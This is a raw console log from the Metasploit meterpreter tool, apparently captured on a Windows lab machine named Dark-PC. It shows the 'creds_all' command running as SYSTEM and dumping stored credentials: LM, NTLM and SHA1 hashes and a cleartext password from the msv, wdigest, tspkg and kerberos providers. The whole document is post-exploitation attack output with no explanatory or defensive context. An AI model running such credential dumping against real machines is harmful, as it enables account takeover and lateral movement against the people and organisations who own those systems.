 meterpreter >
meterpreter >
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
meterpreter >